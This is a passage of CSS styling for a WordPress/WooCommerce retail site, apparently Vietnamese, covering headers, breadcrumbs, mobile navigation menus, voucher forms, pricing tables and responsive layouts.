	display: grid;
	line-height: initial;
	align-self: center;
}
.account-item .account-link .icon-user::before, .account-item .nav-top-not-logged-in span::before {
	content: "";
	background: url(/wp-content/uploads/2023/12/icon-member.png) no-repeat;
	background-size: 20px;
	width: 20px;
	height: 20px;
	display: inline-block;
	margin: auto;
}
.account-item .account-link .icon-user {
	order: 1;
	line-height: 1;
}
.account-item .account-link .header-account-title {
	order: 2;
	line-height: initial;
}
.account-item .account-link {
	display: grid;
	text-align: center;
}
.account-item .nav-dropdown {
	padding: 0;
}
.head-pro .txt-reviews-count {
	font-size: 14px;
}
.head-pro .isures-ipc--btn span svg {
	fill: #fff !important;
	background: #d90018;
	border-radius: 100%;
}
.head-pro .star-rating {
	font-size: 14px;
	display: inline-block;
	margin: 0;
}
.head-pro .isures-ipc--btn {
	line-height: 1.5;
	display: inline-block;
	margin-top: 0;
	border: 1px solid #d90018;
	border-radius: 2px;
	color: #d90018;
	padding: 2px 3px;
}
.head-pro .product-title-container {
	display: inline-block;
}
.breadcrumbs .divider {
	opacity: 1;
	font-size: 10px;
}
.breadcrumbs a.current, .breadcrumbs a:hover {
	color: inherit;
}
.breadcrumbs a {
	color: #707070;
}
.breadcrumbs {
	color: #707070;
	font-size: 12px;
}
.breadcrumbs a:first-of-type::before {
	content: "\f015";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 12px;
	margin-right: 2px;
}
.cat-cus:not(.list-catpro) .box.box-category .box-image {
	bottom: 5px;
}
.col.col-cat-cus {
	padding: 0 20px 30px;
}
.cat-cus:not(.list-catpro) .box.box-category .box-text {
	padding: 5px;
	position: absolute;
	top: 0;
}
.cat-cus .header-title {
	text-transform: capitalize;
	font-size: 14px;
	font-weight: 600;
}
.product-category.col {
	padding: 0 5px 10px;
}
.product-category.col .col-inner a .box.box-category {
	min-height: 125px;
}
.cat-cus:not(.list-catpro) .product-category.col .col-inner a {
	background: #FFE15B;
	border-radius: 10px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	min-height: 125px;
	display: block;
}
.cat-cus:not(.list-catpro) .box.box-category {
	display: flex;
	flex-direction: column-reverse;
}
.logo-left .logo {
	margin-right: 15px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out li.has-icon-left > a > img {
	margin-right: 5px;
}
@media screen and (min-width: 1239px) {
}
@media screen and (max-width: 1238px) {
.related-post .box-text p {
	-webkit-line-clamp: 2;
}
.related-post .from_the_blog_excerpt {
	display: none;
}
.relatedcat .title-related-post span {
	font-size: 18px;
}
}
@media screen and (min-width: 1081px) and (max-width: 1238px) {
.header-vertical-menu__fly-out {
	max-width: 180px;
	max-height: 317px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (min-width: 1025px) and (max-width: 1080px) {
.header-vertical-menu__fly-out {
	max-height: 300px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (min-width: 850px) and (max-width: 1238px) {
.ux-builder-iframe .search-form {
	width: 67%;
}
.header-vertical-menu__fly-out {
	max-width: fit-content;
}
}
@media screen and (min-width: 1025px) {
.isures-custom--nc_attr .isures-item--attribute a {
	min-height: 118px !important;
}
.isures_type_image .isures-item--attribute, .isures_type_image.isures-cate--filter .isures-item--attribute, .isures_type_image_label .isures-item--attribute, .isures_type_image_label.isures-cate--filter .isures-item--attribute {
	/*max-width: calc(10% - 5px);*/
	/*width: calc(10% - 5px);*/
}
.c-voucher-form > .col-inner::after {
	content: "";
	background: url(/wp-content/uploads/2024/05/bg-form.webp) no-repeat;
	background-size: 410px 462px;
	width: 410px;
	height: 462px;
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: -1;
}
.c-voucher-form::after {
	background: url(/wp-content/uploads/2024/05/img-voucher-3.webp) no-repeat;
	background-size: auto;
	background-size: 258px 237px;
	width: 258px;
	height: 237px;
	bottom: -118.5px;
	right: -129px;
}
.c-voucher-form::before {
	background: url(/wp-content/uploads/2024/05/img-voucher-2.webp) no-repeat;
	background-size: auto;
	background-size: 145px 131px;
	width: 145px;
	height: 131px;
	bottom: -65.5px;
	left: -100.5px;
}
.r-voucher-form::after {
	background: url(/wp-content/uploads/2024/05/img-gift.webp) no-repeat;
	background-size: auto;
	background-size: 145px 147px;
	width: 145px;
	height: 147px;
	top: -73.5px;
	right: -72.5px;
}
.r-voucher-form::before {
	background: url(/wp-content/uploads/2024/05/img-voucher-1.webp) no-repeat;
	background-size: 94px 75px;
	width: 94px;
	height: 75px;
	top: -37px;
	left: -47.5px;
}
.r-voucher-form::before, .r-voucher-form::after, .c-voucher-form::before, .c-voucher-form::after {
	content: "";
	position: absolute;
}
.isures-global--row_white > .col.col-cat-cus {
	padding: 5px 10px;
}
}
@media screen and (min-width: 922px) and (max-width: 1238px) {
.search-form {
	width: 47%;
}
}
@media screen and (min-width: 1025x) and (max-width: 1080px) {
.header-vertical-menu__fly-out {
	max-width: fit-content;
	max-height: 262px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (max-width: 1024px) {
.product-attribute-cat .attribute-cat-value {
	font-size: 8.5px;
}
.product-attribute-cat {
	gap: 3px;
}
.isures-term--filter.isures_type_image_label .isures-image--with_label {
	white-space: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	padding: 3px 5px;
	height: 35px;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap {
	grid-template-columns: repeat(2, 1fr) !important;
}
}
@media screen and (max-width: 1023px) {
.col-giai-phap .col-inner .box, .row-multi-child .col {
	min-width: 32vw;
}
.isures-scroll--wrap_dropdown.isures-filter--fixed.active {
	max-width: none;
}
.bg-black::before {
	z-index: 1;
}
.isures-filter--dropdown .isures-filter--nav_wrap {
	padding: 5px 8px 10px;
}
.isures-scroll--wrap_dropdown {
	padding-top: 0;
	margin-bottom: 10px;
	margin-top: 0;
}
.custom-filter .form-check::after {
	background: linear-gradient(to right, rgba(255 255 255/.3), rgba(255 255 255/.8), #fff);
	content: '';
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 40px;
}
.custom-filter .form-check {
	width: 100%;
	white-space: nowrap;
	overflow-x: auto;
}
.custom-filter form {
	margin-bottom: 10px;
}
.custom-filter label {
	line-height: 1;
}
.isures-term--filter:not(.isures-cate--filter):not(.isures-filter--dropdown) .isures-item--attribute {
	margin-bottom: 10px;
}
.isures-filter--nav_wrap {
	white-space: nowrap;
	overflow-x: auto;
}
}
@media screen and (min-width: 922px) and (max-width: 1024px) {
.header-vertical-menu__fly-out {
	max-width: 130px;
	max-height: 276px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (min-width: 850px) and (max-width: 921px) {
.header-vertical-menu__fly-out {
	max-width: 120px;
	max-height: 262px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
.header-search-form {
	display: none !important;
}
}
@media screen and (min-width: 850px) {
.menu-chuyen-muc li {
	flex: 1 1 auto;
}
.menu-chuyen-muc {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
}
.col-right-0 {
	position: absolute;
	right: 0;
	width: auto;
}
.post-project .post-title {
	min-height: 39.2px;
}
.col-multi-child .col-inner:has(.table-pricing) {
	gap: 40px;
}
.pricing-table-wrapper:has(.table-pricing.table-pricing-col-3) {
	width: calc(33.3333% - 30px);
}
.pricing-table-wrapper:has(.table-pricing) {
	width: calc(33.3333% - 20px);
}
.col-inner:has(.box-img-top) {
	display: flex;
}
.box-img-top-1.box-img-top-col-3 {
	width: calc(33.333% - 15px);
}
.box-img-top, .box-img-top-1 {
	width: calc(25% - 15px);
}
.menu-chuyen-muc > li:not(:last-child) {
	margin-right: 10px;
}
.box-video .title-main .section-title .section-title-main {
	font-size: 18px;
}
.title-main .section-title .section-title-main {
	font-size: 22px;
}
.price-price-table .section-title .section-title-main {
	font-size: 27px;
}
.main-pro .isures-parameter--wrap {
	display: none;
}
.admin-bar .devvn_list_popup_content {
	margin-top: 100px;
}
.woocommerce-cart .woocommerce .woocommerce.row.row-large.row-divided .large-7, .woocommerce-cart .woocommerce .woocommerce.row.row-large.row-divided .large-5, .woocommerce-order-received .woocommerce > .row .large-7.col, .woocommerce-order-received .woocommerce > .row .large-5.col {
	flex-basis: 100%;
	max-width: 100%;
}
.error-404 .header-font {
	font-size: 9em !important;
}
.related-post .post-item .post-title {
	font-size: 16px;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .from_the_blog_excerpt, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .from_the_blog_excerpt, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .post-meta, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .post-meta {
	display: none;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child .box-image, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .box-image, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .box-image {
	width: 100% !important;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(4) .box-blog-post .box-text, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(5) .box-blog-post .box-text, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(6) .box-blog-post .box-text {
	padding-right: 0;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child .box-blog-post .box-text, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .box-blog-post .box-text, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .box-blog-post .box-text {
	padding-left: 0;
	padding-right: 0;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child .box-blog-post, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .box-blog-post, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .box-blog-post {
	display: grid;
	gap: 10px;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(4), body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(5), body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(6) {
	grid-column: span 3;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) {
	grid-column: span 2;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child + .col.post-item:nth-child(2), body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child + .col.post-item:nth-child(2) + .col.post-item:last-child {
	grid-column: inherit;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) {
	grid-column: span 2;
	padding-bottom: 10px;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child {
	grid-column: span 1;
	grid-row: span 2;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row {
	grid-template-columns: 2fr 1fr;
	display: grid;
}
.page-numbers.nav-pagination {
	text-align: right;
}
.cat-cus .product-category.col {
	flex-basis: 10%;
	max-width: 10%;
}
}
@media screen and (max-width: 849px) {
.slider-top .hide-for-medium {
	display: block !important;
}
.slider-top {
	margin-top: 30px;
}
.box-video .title-main .section-title .section-title-main {
	font-size: 16px;
}
.col-giai-phap .col-inner .box, .row-multi-child .col {
	min-width: 60vw;
}
.s-khac-biet .gallery-item {
	padding: 0 10px 0;
}
.s-doi-tac-1 .gallery-item {
	padding: 0 10px 30px;
}
.s-doi-tac-1 .gallery-columns-6 .gallery-item {
	flex-basis: 25%;
	max-width: 25%;
}
.s-doi-tac-1 .gallery {
	padding-left: 5px;
	padding-right: 5px;
}
.s-khac-biet .gallery-columns-2 .gallery-item {
	flex-basis: 50%;
	max-width: 50%;
}
.tab-quy-trinh-1 .tab-panels {
	padding-top: 50px;
}
.tab-quy-trinh-1 {
	margin-top: 30px;
}
.tab-quy-trinh-1 li.tab a > span span {
	font-size: 24px;
}
.tab-quy-trinh-1 li.tab a > span {
	font-size: 15px;
}
.tab-quy-trinh-1 li.tab a {
	width: 80px;
	height: 80px;
}
/*.table-pricing .bullet-item:first-child {
	font-size: 16px;
}*/
.table-pricing .bullet-item {
	font-size: 13px;
}
.table-pricing .price {
	font-size: 28px;
}
.col-multi-child .col-inner:has(.table-pricing) {
	gap: 13.3333px;
}
.pricing-table-wrapper:has(.table-pricing) {
	width: calc(25% - 10px);
}
.list-count ul li {
	font-size: 15px;
}
.tab-giai-phap-1 .tab a::after {
	width: 10px;
	height: 10px;
	bottom: -10px;
}
.tab-giai-phap-1 .tab a {
	font-size: 12px;
}
.tab-giai-phap-1 li.tab {
	white-space: nowrap;
}
.tab-giai-phap-1 ul.nav {
	overflow-x: auto;
	justify-content: start;
}
.tab-giai-phap-1 .tab:first-child a::before {
	left: 14px;
}
.tab-giai-phap-1 .tab.active a::before, .tab-giai-phap-1 .tab a:hover::before {
	width: 28px;
	height: 28px;
	background-size: 28px;
}
.tab-giai-phap-1 .tab a::before {
	width: 28px;
	height: 28px;
	background-size: 28px;
}
.button.btn-view-more span span {
	width: 30px;
	height: 30px;
}
.button.btn-view-more {
	font-size: 16px;
	padding: 0 15px 0 5px !important;
}
.tab-giai-phap-1 .tab-panels .panel.active {
	padding: 15px 30px;
}
.medium-logo-left .flex-right {
	flex: auto;
}
.single-product :has(.product-video-popup) .product-thumbnails .col.first a::before {
	width: 45px;
	height: 45px;
	background-size: 45px 45px;
}
.c-voucher-form h4 {
	font-size: 20px;
}
a.button.btn-voucher {
	font-size: 16px;
}
.menu-chuyen-muc {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	gap: 10px;
}
.title-main .section-title .section-title-main {
	font-size: 20px;
}
.hotline-phone-ring-wrap {
	display: block !important;
}
.btn-bottom-order-received {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.woocommerce-order-received .footer-menu-mobile {
	display: none;
}
.popup-button {
	bottom: 91.2px;
	z-index: 20;
}
.isures-stick--compare {
	bottom: 66.2px;
}
.catpro-section .isures-global--title_sale.isures-global--title_basic .section-title.section-title-normal span.section-title-main {
	padding-top: 0;
}
.cus-section.catpro-section > .section-content > .row > .col {
	padding-bottom: 0;
}
.list-catpro .header-title {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}
.row .list-catpro.row-small:not(.row-collapse) {
	margin: 0;
	display: grid;
	gap: 10px;
	grid-template-columns: repeat(10, 1fr);
}
.cat-cus.list-catpro .product-category.col {
	margin-right: 0;
}
.list-catpro .box-image {
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-radius: 10px;
	aspect-ratio: 1/1;
	align-items: center;
	display: grid;
}
.list-catpro .box-text {
	padding: 5px 0;
}
.list-catpro .box.box-category {
	text-align: center;
}
.list-catpro .box-image img {
	max-width: 50px;
}
.main-pro .isures-parameter--wrap, .main-pro .woocommerce-tabs.tabbed-content {
	margin-bottom: 15px;
}
.main-pro .isures-parameter--wrap table {
	margin-bottom: 0;
}
.pswp--svg .pswp__button--arrow--right, .pswp--svg .pswp__button--arrow--left {
	margin-right: 0;
	margin-bottom: 0;
}
button.pswp__button--arrow--left::before, button.pswp__button--arrow--right::before, button.pswp__button:hover {
	background-color: rgba(0,0,0,.3) !important;
}
.pswp__ui--idle .pswp__button--arrow--left, .pswp__ui--idle .pswp__button--arrow--right {
	opacity: 1;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button.next {
	right: 14.8px !important;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button.previous {
	left: 14.8px !important;
}
.tab-pro-upsell .slider.row-slider {
	padding-left: 5px;
	padding-right: 5px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-view-all span:hover {
	text-decoration: underline;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-view-all span {
	float: right;
	font-size: 14px;
	font-weight: 400;
	color: #444;
	margin-right: 10px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-view-all {
	width: 100%;
	min-height: auto;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-view-all > a {
	font-size: 16px;
	display: block;
	text-align: left;
}
.isures-scroll--wrap_dropdown.isures-filter--fixed.active {
	top: 64px !important;
}
.isures-first--section {
	z-index: 10;
}
.tax-product_cat .category-page-title .page-title-inner {
	margin-top: 5px;
	margin-bottom: 5px;
}
.cus-breadcrumb .breadcrumbs {
	border-bottom: none;
}
.archive-page-header, #content.blog-single > .row.row-large {
	padding-top: 44px;
}
.cus-breadcrumb {
	background: #fff;
	position: fixed;
	top: 64px;
	z-index: 10;
	width: 100%;
	overflow-x: auto;
	overflow-y: hidden;
	display: flex;
	white-space: nowrap;
	height: 30px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-bottom: 1px solid #e5e7eb;
}
.sticky-jump .stuck {
	animation: none;
}
.head-pro .star-rating {
	margin-left: 15px;
}
.head-pro .product-title-container {
	display: block;
	padding: 24px 15px 5px;
}
.col.head-pro {
	padding-top: 0;
	padding-left: 0;
	padding-right: 0;
}
.head-pro .product-breadcrumb-container {
	background: #fff;
	position: fixed;
	top: 64px;
	z-index: 10;
	width: 100%;
	padding: 5px 15px;
	overflow-x: auto;
	overflow-y: hidden;
	display: flex;
	white-space: nowrap;
	height: 30px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-bottom: 1px solid #e5e7eb;
}
.autocomplete-suggestion .search-price {
	flex: 1;
}
.autocomplete-suggestion .search-name {
	flex: 10;
}
#masthead.header-main .flex-right {
	margin-left: 0;
	width: 87%;
}
div#logo a::before {
	background: url(/wp-content/uploads/2024/03/icon-smarttech247.png) no-repeat !important;
	background-size: contain !important;
	content: "";
	width: 35px;
	height: 50.65px;
	display: flex;
}
#logo img.header-logo-dark {
	display: none !important;
}
.logo-left #logo.logo {
	width: 35px;
	margin-right: 0;
}
ul.nav-menu-mobile li a img {
	width: 35px;
	height: 35px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > ul.sub-menu > li > a {
	width: 100%;
	margin: 0;
	position: relative;
	display: flex;
	flex-flow: column;
	align-items: center;
	justify-content: center;
	text-align: center;
	border: 1px solid #d1d5db !important;
	border-radius: 10px;
	height: auto;
	min-height: 34px;
	padding: 5px 10px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > ul.sub-menu > li:nth-child(3n) {
	margin-right: 0;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > ul.sub-menu > li {
	margin-bottom: 10px;
	display: inline-grid;
	margin-right: 10px;
	white-space: nowrap;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > ul.sub-menu {
	padding: 0;
	overflow-x: auto;
	display: grid;
	grid-template-columns: repeat(3,1fr);
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-item-has-children > a {
	align-items: flex-start;
	padding: 5px 0;
	font-size: 16px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > a {
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	overflow: hidden;
	text-align: center;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-item-has-children {
	width: calc(100% - 10px);
}
ul.nav-menu-mobile > li > ul.sub-menu > li {
	width: calc((100% - 30px) / 3);
	min-height: 85px;
	margin: 0 10px 10px 0;
}
ul.nav-menu-mobile > li.active > ul.sub-menu {
	padding: 10px 0 0 10px;
}
ul.nav-menu-mobile > li > ul.sub-menu {
	width: calc(100% - 80px);
	height: 100%;
	display: none;
	float: left;
	padding: 0;
	position: absolute;
	top: 0;
	right: 0;
	background: #ffffff;
	-webkit-box-shadow: rgb(60 64 67 / 10%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px;
	box-shadow: rgb(60 64 67 / 10%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px;
	overflow-y: auto;
	z-index: 1;
}
ul.nav-menu-mobile > li > a > img {
	width: 40px;
	height: 40px;
}
ul.nav-menu-mobile > li:nth-child(12) > a {
	background: #FCE7F3;
}
ul.nav-menu-mobile > li:nth-child(11) > a {
	background: #FAE8FF;
}
ul.nav-menu-mobile > li:nth-child(10) > a {
	background: #CCFBF1;
}
ul.nav-menu-mobile > li:nth-child(9) > a {
	background: #EDE9FE;
}
ul.nav-menu-mobile > li:nth-child(8) > a {
	background: #E0E7FF;
}
ul.nav-menu-mobile > li:nth-child(7) > a {
	background: #E0F2FE;
}
ul.nav-menu-mobile > li:nth-child(6) > a {
	background: #CCFBF1;
}
ul.nav-menu-mobile > li:nth-child(5) > a {
	background: #D1FAE5;
}
ul.nav-menu-mobile > li:nth-child(4) > a {
	background: #ECFCCB;
}
ul.nav-menu-mobile > li:nth-child(3) > a {
	background: #FEF9C3;
}
ul.nav-menu-mobile > li:nth-child(2) > a {
	background: #FFEDD5;
}
ul.nav-menu-mobile > li:nth-child(1) > a {
	background: #FEE2E2;
}
ul.nav-menu-mobile > li.active > a::after {
	border-bottom: 6px solid transparent;
	border-right: 6px solid #fff;
	border-top: 6px solid transparent;
	content: "";
	height: 12px;
	position: absolute;
	right: 0;
	top: calc(50% - 6px);
	width: 12px;
	z-index: 2;
}
ul.nav-menu-mobile li a {
	color: #000;
	font-size: 11px;
	font-weight: 700;
	line-height: 1.2;
}
ul.nav-menu-mobile > li > a {
	width: 80px;
	height: 80px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	padding: 5px;
	-webkit-box-shadow: rgba(60, 64, 67, 0.1) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 2px 6px 2px;
	box-shadow: rgba(60, 64, 67, 0.1) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 2px 6px 2px;
	text-decoration: none;
	position: relative;
	text-align: center;
	font-size: 12px;
	cursor: pointer;
}
.menu-mobile-section li {
	list-style: none;
	margin-bottom: 0;
}
ul.nav-menu-mobile {
	height: -webkit-max-content;
	height: -moz-max-content;
	height: max-content;
	padding: 0;
	margin: 0;
}
.main-menu-mobile {
	width: 100%;
	height: 100%;
	overflow-y: auto;
	background: #F3F4F6;
}
.home .list-menu-mobile, .tax-product_cat .list-menu-mobile {
	height: calc(100% - 130.2px);
}
.list-menu-mobile {
	width: 100%;
	height: calc(100% - 160.2px);
	position: relative;
	overflow-y: auto;
}
.page-template-default .menu-mobile-section.active, .single-product .menu-mobile-section.active, .category .menu-mobile-section.active, .single-post .menu-mobile-section.active  {
	margin-top: 94px;
}
.menu-mobile-section.active {
	display: block;
	margin-top: 64px;
}
.menu, ul.sub-menu {
	background: #fff;
	margin: 0;
}
ul.menu li a {
	padding: 6px 10px !important;
	font-size: 13px !important;
	font-weight: 600;
	color: #333;
	display: flex;
	text-transform: inherit;
	align-items: center;
}
.footer-menu-mobile ul.menu > li > a img {
	filter: grayscale(1);
	margin-bottom: 5px;
	margin-right: 0;
}
.footer-menu-mobile ul.menu > li > a {
	flex-flow: column;
	font-size: 12px !important;
	padding: 6px 0 !important;
	white-space: nowrap;
	cursor: pointer;
}
.footer-menu-mobile ul.menu > li {
	width: calc(100% / 5);
	border-top: none;
}
.footer-menu-mobile ul.menu {
	border-radius: 1rem;
	-webkit-box-shadow: rgba(60, 64, 67, 0.1) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 2px 6px 2px;
	box-shadow: rgba(60, 64, 67, 0.1) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 2px 6px 2px;
}
.footer-menu-mobile ul.menu {
	border-radius: 0;
	display: flex;
	padding: 5px 0;
}
.footer-menu-mobile {
	position: fixed;
	bottom: 0;
	width: 100%;
	z-index: 99999;
	display: block;
}
.des-cat-pro h3 {
	font-size: 16px;
}
.des-cat-pro h2 {
	font-size: 18px;
}
.small-columns-4 .flickity-slider > .col, .small-columns-4 > .col {
	flex-basis: calc(100% / 6);
	max-width: calc(100% / 6);
}
.tax-product_cat .category-page-title .page-title-inner.medium-flex-wrap .flex-col {
	padding-top: 0;
	padding-bottom: 0;
	text-align: left !important;
}
.price-wrapper del .amount {
	font-size: 11px;
}
.price-wrapper span.amount {
	font-size: 14px;
}
.cat-cus.list-catpro .header-title {
	font-size: 12px;
}
.cat-cus .header-title {
	font-size: 10px;
}
.blog-single .entry-content {
	font-size: 95%;
}
.related-post .box-text p {
	-webkit-line-clamp: 1;
}
.relatedcat h3 {
    margin-bottom: 10px !important;
}
.related-post .col:not(:last-child) .related-title {
    border-bottom: 1px dashed #dfdfdf;
    padding-bottom: 5px;
}
.related-title {
    margin-top: 5px !important;
}
.related-post .related-title a {
    background: url(/images/i-post.png) left center no-repeat !important;
    padding-left: 10px !important;
    font-size: 14px !important;
}
.related-post .col.large-4 {
    padding-bottom: 0;
}
.image-feature {
    display: none;
}

.blog-archive .box-blog-post .box-text .from_the_blog_excerpt {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
}
.woocommerce-variation-price del span.woocommerce-Price-amount.amount {
	font-size: 14px;
}
.woocommerce-variation-price ins span.woocommerce-Price-amount.amount {
	font-size: 20px;
}
.row.isures-blog--home_wrap .col.post-item {
	display: inline-block;
	width: calc(50% - 22.5px);
}
.row.isures-blog--home_wrap {
	display: block;
	overflow-x: scroll;
	overflow-y: hidden;
	scrollbar-width: none;
	white-space: nowrap;
}
.cus-section > .section-content > .container {
	padding: 0 9.8px;
}
.cus-section > .section-content > .row > .col {
	padding: 0 9.8px 19.6px;
}
.cat-cus:not(.list-catpro) .product-category.col:not(:nth-child(10n)) {
	margin-right: 10px;
}
.col.col-cat-cus {
	padding: 0 15px 0;
}
.row.cat-cus:not(.list-catpro) {
	width: 790px !important;
	flex-wrap: wrap;
	position: relative;
	justify-content: start;
	margin: 0 0 10px !important;
}
.col-cat-cus:not(.col-catpro) > .col-inner {
	overflow-x: auto;
}
.cat-cus:not(.list-catpro) .box.box-category .box-image {
	max-width: 65%;
}
.cat-cus .product-category.col {
	flex-basis: calc(10% - 10px);
	max-width: calc(10% - 10px);
	min-width: 70px;
	padding: 0;
}
.product-category.col .col-inner a .box.box-category {
	min-height: 100px;
}
.cat-cus:not(.list-catpro) .product-category.col .col-inner a {
	min-height: 100px;
}
}
@media screen and (min-width: 550px) and (max-width: 849px) {
.banner.about-1 {
	min-height: 50vh;
}
.box-img-top, .box-img-top-1 {
	width: calc(50% - 15px);
}
#masthead.header-main .flex-right {
	margin-left: 0;
	width: 92%;
}
}
@media screen and (max-width: 782px) {
.pswp {
	height: calc(100% - 65px);
}
.admin-bar .pswp {
	height: calc(100% - 65px);
	top: 0;
}
}
@media screen and (min-width: 768px) {
.archive .category-page-row {
	padding-top: 0;
}
}
@media screen and (max-width: 767px) {
.devvn_tragop_btn a:last-child {
	margin-left: 5px !important;
}
.devvn_tragop_btn a:first-child {
	margin-right: 5px !important;
}
.devvn_tragop_btn {
	display: flex !important;
}
}
@media screen and (min-width: 550px) {
.isures-contact--form.baogia-contact-form.goilai-form p.note-form {
	margin-top: 10px;
}
.slider-top .flickity-page-dots {
	bottom: 18px;
}
.box-img {
	margin: 60px 0;
}
.box-vertical.box-img.box-img-reverse .box-text {
	padding-left: 0;
	padding-right: 50px;
}
.box-vertical.box-img .box-text {
	padding-left: 50px;
	padding-right: 0;
}
.box-img-reverse .box-text {
	width: 50%;
}
.box.has-hover.box-img-reverse.box-vertical.box-text-middle {
	display: flex;
	flex-direction: row-reverse;
}
.top-page .breadcrumbs {
	font-size: 20px;
}
body a.devvn_tragop_button small {
	font-size: 14px !important;
}
.main-pro-2 .product-short-description {
	display: none;
}
.related-blog-posts.col-sidebar-bottom-cat-pro {
	max-width: calc(33.3333333333% - 20px);
	margin: 0 auto;
}
.banner-cat-pro .slider-wrapper .slider {
	box-shadow: 0 1px 2px 0 rgb(60 64 67 / 10%), 0 2px 6px 2px rgb(60 64 67 / 15%);
}
.blog-archive .col.post-item .box-blog-post .box-text, .related-post .col.post-item .box-blog-post .box-text {
	padding-left: 15px;
	padding-right: 0;
}
.product-short-description + .csbh {
	min-height: inherit;
	position: absolute;
}
.csbh {
	width: calc(50% - 2px);
	position: relative;
	right: 0;
	height: 100%;
	max-height: 281.4px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
.product-short-description {
	width: calc(50% - 2px);
	height: 281.4px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (max-width: 549px) {
.goilai-form .contact-other a {
	margin: 10px 0;
	padding-left: 10px;
	height: 50px;
}
.row.baogia-contact-form.goilai-form {
	padding-left: 10px;
	padding-right: 10px;
}
.isures-contact--form.baogia-contact-form.dutoan-form p.subscribe-title {
	font-size: 24px;
}
.row.isures-contact--form.baogia-contact-form.dutoan-form {
	padding: 20px 10px 0;
}
.title-main .section-title .section-title-main {
	margin: 0 auto;
}
.col-du-toan .col-inner {
	text-align: center;
}
